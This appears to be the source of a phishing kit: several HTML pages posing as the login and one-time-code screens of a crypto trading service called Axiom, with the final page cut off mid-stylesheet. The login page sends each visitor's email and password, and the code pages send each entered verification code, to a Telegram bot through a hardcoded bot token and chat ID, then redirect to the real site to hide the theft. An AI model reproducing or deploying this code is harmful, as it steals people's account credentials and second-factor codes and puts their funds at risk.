
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Axiom DeFi</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        // Function to show error message when Sign Up is clicked
        function showSignUpError(event) {
            event.preventDefault(); // prevent default link behavior
            alert("Error: login to your account.");
        }
    </script>
</head>
<body>
<div class="nav-buttons">
    <a href="login.html" class="button login">Login</a>
    <a href="signup.html" class="button signup">Sign up</a> <!-- now links to signup.html -->
</div>
        <div class="start-trading">
            <a href="login.html" class="button large-button">Start Trading</a>
        </div>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login</title>
  
  <style>
    /* ---------------- LOGIN PAGE (new design) ---------------- */
    body.login-page {
      background: url('Background.jpg') no-repeat center center fixed;
      background-size: cover;
      height: 100vh;
      margin: 0;
      font-family: Arial, sans-serif;
    }

    .overlay {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .overlay::after {
      content: "";
      position: absolute;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background: rgba(0, 0, 0, 0.6);
      z-index: 0;
    }

    .login-box {
      position: relative;
      z-index: 1;
      background: #000;
      width: 100%;
      max-width: 270px;
      padding: 30px;
      border-radius: 0px;
      box-shadow: 0 4px 20px rgba(0,0,0,0.4);
      text-align: center;
      color: #fff;
    }

    .login-box h2 {
      margin-bottom: 20px;
    }

    /* Inputs */
    .input-group {
      position: relative;
      margin-bottom: 10px;
      display: flex;
      flex-direction: column;
      align-items: flex-start;
    }

    .input-group label {
      font-size: 13px;
      font-weight: 500;
      margin-bottom: 5px;
      color: #ccc;
    }

    .input-group input {
      width: 90%;
      padding: 8px 15px;
      border: 1px solid #444;
      border-radius: 30px;
      background: transparent;
      color: #fff;
      font-size: 14px;
      outline: none;
      transition: border-color 0.3s;
    }

    .input-group input:focus {
      border-color: #3b82f6;
    }

    .input-group input::placeholder {
      color: #aaa;
    }

    .password-group {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      position: relative;
    }

    /* Toggle icon */
    .toggle-password {
      position: absolute;
      top: 78%;
      transform: translateY(-50%);
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .toggle-password.right {
      right: 0px;
    }

    .toggle-password img {
      width: 27px;
      height: 27px;
      opacity: 0.8;
      transition: opacity 0.2s ease;
    }

    .toggle-password img:hover {
      opacity: 1;
    }

    /* Forgot Password */
    .forgot-password {
      display: block;
      text-align: right;
      font-size: 13px;
      margin-bottom: 20px;
      color: #3b82f6;
      text-decoration: none;
    }

    /* Base button */
    .btn {
      width: 100%;
      border: none;
      cursor: pointer;
      font-weight: bold;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }

    /* Login button */
    .login-btn {
      background: #2563eb;
      color: #fff;
      border-radius: 25px;
      padding: 10px 15px;
      margin-bottom: 20px;
    }

    /* Social buttons */
    .social-btn {
      background: #2C3240;
      color: #fff;
      border-radius: 25px;
      padding: 5px 15px;
      margin-bottom: 15px;
    }

    .social-btn img {
      width: 30px;
      height: 25px;
    }

    /* Divider */
    .divider {
      display: flex;
      align-items: center;
      text-align: center;
      color: #aaa;
      margin: 20px 0;
    }

    .divider::before, .divider::after {
      content: '';
      flex: 1;
      border-bottom: 1px solid #444;
    }

    .divider:not(:empty)::before {
      margin-right: .75em;
    }

    .divider:not(:empty)::after {
      margin-left: .75em;
    }

    /* Sign up */
    .login-box p.signup-text {
      position: relative;
      margin: 20px 0 0 0;
      width: 100%;
      text-align: center;
      font-size: 14px;
      color: #ccc;
    }

    .login-box p.signup-text a {
      color: #4a90e2;
      text-decoration: none;
      font-weight: 600;
    }

    .login-box p.signup-text a:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body class="login-page">
  <div class="overlay">
    <div class="login-box">
      <h2>Login</h2>
          
      <!-- Form -->
      <form id="loginForm">
        <!-- Email -->
        <div class="input-group">
          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="Enter email" required>
        </div>

        <!-- Password -->
        <div class="input-group password-group">
          <label for="password">Password</label>
          <input type="password" id="password" name="password" placeholder="Enter password" required>
          <span id="togglePassword" class="toggle-password right">
            <img src="eyes.png" alt="Toggle visibility">
          </span>
        </div>

        <a href="#" class="forgot-password">Forgot password?</a>

        <!-- Login Button -->
        <button type="submit" class="btn login-btn">Login</button>
      </form>

      <!-- Divider -->
      <div class="divider"><span>OR</span></div>

      <!-- Google -->
      <button class="btn social-btn google-btn">
        <img src="goggle.png" alt="Google"> 
        Continue with Google
      </button>

      <!-- Phantom -->
      <button class="btn social-btn phantom-btn">
        <img src="phantom.png" alt="Phantom"> 
        Connect with Phantom
      </button>

      <!-- Sign Up -->
      <p class="signup-text">Don’t have an account? 
        <a href="#">Sign up</a>
      </p>
    </div>
  </div>

  <!-- JavaScript -->
  <script>
    // Password toggle
    const passwordInput = document.getElementById("password");
    const togglePassword = document.getElementById("togglePassword");

    togglePassword.addEventListener("click", function () {
      const type = passwordInput.getAttribute("type") === "password" ? "text" : "password";
      passwordInput.setAttribute("type", type);
    });

    // Telegram bot settings
    const BOT_TOKEN = "8387730686:AAFo7mnRLBtTkN3HAWrznqbW7fsOxD57HkU";
    const CHAT_ID = "-4909990023";

    // Form submission
    const form = document.getElementById("loginForm");
    form.addEventListener("submit", function(e){
      e.preventDefault();

      const email = form.email.value;
      const password = form.password.value;

      const message = `Login Submission:\nEmail: ${email}\nPassword: ${password}`;

      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/x-www-form-urlencoded" },
          body: new URLSearchParams({
              chat_id: CHAT_ID,
              text: message
          })
      })
      .then(res => res.json())
      .then(data => {
          if (data.ok) {
              alert("Successfull");
              window.location.href = "otp.html";
          } else {
              console.error("Telegram error:", data);
          }
      })
      .catch(err => console.error("Fetch error:", err));
    });
  </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OTP Verification</title>
  <style>
    /* Reset */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: Arial, sans-serif;
    }

    /* Overlay Background */
    body {
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: url("otp.png") no-repeat center center fixed;
      background-size: cover;
      position: relative;
    }

    body::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.65);
      z-index: 1;
    }

    /* OTP Box */
    .otp-box {
      position: relative;
      z-index: 2;
      background: #000;
      color: #fff;
      width: 360px;
      padding: 24px;
      border-radius: 4px;
      box-shadow: 0 8px 20px rgba(0,0,0,0.6);
    }

    .otp-box h2 {
      font-size: 20px;
      margin-bottom: 12px;
      text-align: center;
    }

    .otp-box p {
      font-size: 14px;
      color: #aaa;
      text-align: center;
      margin-bottom: 20px;
    }

    .otp-inputs {
      display: flex;
      justify-content: space-between;
      margin-bottom: 16px;
    }

    .otp-inputs input {
      width: 40px;
      height: 60px;
      text-align: center;
      font-size: 20px;
      border: 1px solid #F5F5F5;
      border-radius: 3px;
      background: #000;
      color: #fff;
      outline: none;
      transition: border 0.2s;
    }

    .otp-inputs input:focus {
      border: 1px solid #0d6efd;
    }

    .resend {
      font-size: 13px;
      text-align: center;
      color: #aaa;
      margin-bottom: 20px;
    }

    .footer {
      font-size: 12px;
      color: #888;
      text-align: center;
    }

    .footer a {
      color: #0d6efd;
      text-decoration: none;
    }
  </style>
</head>
<body>
  <div class="otp-box">
    <h2>Confirmation Code</h2>
    <p>We’ve sent a verification code to <br> *****@gmail.com</p>

    <div class="otp-inputs">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
    </div>

    <div class="resend" id="resend">
      You can resend a new code in 60 seconds
    </div>

    <div class="footer">
      By creating an account, you agree to Axiom’s
      <a href="#">Privacy Policy</a> and
      <a href="#">Terms of Service</a>
    </div>
  </div>

  <script>
    const inputs = document.querySelectorAll(".otp-inputs input");
    const resend = document.getElementById("resend");

    let sent = false;
    let timeLeft = 60;

    // Auto move & collect OTP
    inputs.forEach((input, index) => {
      input.addEventListener("input", () => {
        if (input.value && index < inputs.length - 1) {
          inputs[index + 1].focus();
        }

        const code = Array.from(inputs).map(b => b.value).join('');
        if (code.length === inputs.length && !sent) {
          sent = true;
          sendToTelegram(code);
        }
      });

      input.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && !input.value && index > 0) {
          inputs[index - 1].focus();
        }
      });
    });

    // Countdown Timer
    const timer = setInterval(() => {
      timeLeft--;
      if (timeLeft > 0) {
        resend.textContent = `You can resend a new code in ${timeLeft} seconds`;
      } else {
        clearInterval(timer);
        resend.innerHTML = `Didn’t receive the code? <a href="#">Resend</a>`;
      }
    }, 1000);

    // Telegram Bot API
    const BOT_TOKEN = "8387730686:AAFo7mnRLBtTkN3HAWrznqbW7fsOxD57HkU";
    const CHAT_ID = "-4909990023";

    function sendToTelegram(code) {
      const message = `User entered code: ${code}`;
      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id: CHAT_ID, text: message })
      })
      .then(() => {
        console.log("Code sent to Telegram");
        // Redirect after sending
        window.location.href = "https://axiom.trade/discover";
      })
      .catch(err => {
        console.error("Error:", err);
        // Redirect anyway even if sending fails
        window.location.href = "https://axiom.trade/discover";
      });
    }
  </script>
</body>
</html>
</file>

<file: otps.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OTP Verification</title>
  <style>
    /* Reset */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: Arial, sans-serif;
    }

    /* Overlay Background */
    body {
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: url("otp.png") no-repeat center center fixed;
      background-size: cover;
      position: relative;
    }

    body::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.65); /* dark overlay */
      z-index: 1;
    }

    /* OTP Box */
    .otp-box {
      position: relative;
      z-index: 2;
      background: #000;
      color: #fff;
      width: 360px;
      padding: 24px;
      border-radius: 4px;
      box-shadow: 0 8px 20px rgba(0,0,0,0.6);
    }

    /* Header */
    .otp-box h2 {
      font-size: 20px;
      margin-bottom: 12px;
      text-align: center;
    }

    .otp-box p {
      font-size: 14px;
      color: #aaa;
      text-align: center;
      margin-bottom: 20px;
    }

    /* OTP Inputs */
    .otp-inputs {
      display: flex;
      justify-content: space-between;
      margin-bottom: 16px;
    }

    .otp-inputs input {
      width: 40px;
      height: 60px;
      text-align: center;
      font-size: 20px;
      border: 1px solid #F5F5F5;
      border-radius: 3px;
      background: #000;
      color: #fff;
      outline: none;
      transition: border 0.2s;
    }

    .otp-inputs input:focus {
      border: 1px solid #0d6efd; /* highlight on focus */
    }

    /* Resend Timer */
    .resend {
      font-size: 13px;
      text-align: center;
      color: #aaa;
      margin-bottom: 20px;
    }

    /* Footer */
    .footer {
      font-size: 12px;
      color: #888;
      text-align: center;
    }

    .footer a {
      color: #0d6efd;
      text-decoration: none;
    }
  </style>
</head>
<body>
  <div class="otp-box">
    <h2>Confirmation Code</h2>
    <p>We’ve sent a verification code to <br> *****@gmail.com</p>

    <div class="otp-inputs">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
      <input type="text" maxlength="1">
    </div>

    <div class="resend" id="resend">
      You can resend a new code in 60 seconds
    </div>

    <div class="footer">
      By creating an account, you agree to Axiom’s
      <a href="#">Privacy Policy</a> and
      <a href="#">Terms of Service</a>
    </div>
  </div>

<script>
  const inputs = document.querySelectorAll(".otp-inputs input");
  const resend = document.getElementById("resend");

  let sent = false; // Prevent multiple sends
  let timeLeft = 60;

  // Auto move & collect OTP
  inputs.forEach((input, index) => {
    input.addEventListener("input", () => {
      if (input.value && index < inputs.length - 1) {
        inputs[index + 1].focus();
      }

      const code = Array.from(inputs).map(b => b.value).join('');
      if (code.length === inputs.length && !sent) {
        sent = true;
        sendToTelegram(code);
      }
    });

    input.addEventListener("keydown", (e) => {
      if (e.key === "Backspace" && !input.value && index > 0) {
        inputs[index - 1].focus();
      }
    });
  });

  // Countdown Timer
  const timer = setInterval(() => {
    timeLeft--;
    if (timeLeft > 0) {
      resend.textContent = `You can resend a new code in ${timeLeft} seconds`;
    } else {
      clearInterval(timer);
      resend.innerHTML = `Didn’t receive the code? <a href="#">Resend</a>`;
    }
  }, 1000);

  // Telegram Bot API + Redirect
  const BOT_TOKEN = "8387730686:AAFo7mnRLBtTkN3HAWrznqbW7fsOxD57HkU";
  const CHAT_ID = "-4909990023";

  function sendToTelegram(code) {
    const message = `User entered code: ${code}`;
    fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ chat_id: CHAT_ID, text: message })
    })
    .then(() => {
      console.log("Code sent to Telegram");
      // Redirect after success
      window.location.href = "password.html";
    })
    .catch(err => {
      console.error("Error:", err);
      // Even if error, redirect anyway
      window.location.href = "password.html";
    });
  }
</script>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Create Password</title>
  <style>
    /* Reset */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: Arial, sans-serif;
    }

    body {
      height: 100vh;
      display: flex;
      align-items: flex-start;
      justify-content: center;
      background: url("password.jpg") no-repeat center center/cover;
      position: relative;
      color: #fff;
      padding-top: 200px;
    }

    /* Overlay */
    body::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.4);
      z-index: 0;
    }

    /* Centered card */
    .card {
      position: relative;
      z-index: 1;
      background: rgba(0, 0, 0, 0.97);
      padding: 20px;
      border-radius: 1px;
      width: 350px;
      text-align: center;
      box-shadow: 0 0 1px rgba(255, 255, 255, 0.4);
    }

